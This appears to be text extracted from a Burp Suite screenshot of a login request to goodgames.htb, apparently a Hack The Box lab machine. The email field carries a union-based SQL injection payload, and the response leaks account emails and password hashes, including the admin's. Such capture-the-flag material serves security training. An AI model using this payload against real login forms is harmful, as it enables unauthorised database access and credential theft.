 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,group_concat(email,':',password) from user-- -&password=Password123
16
Response
Pretty Raw Hex Render
\n
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome
admin@goodgames.htb:2b22337f218b2d82dfc3b6f77e7cb8ec,aimhoff@test.com:42f749
ade7f9e195bf475f37a44cafcb
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>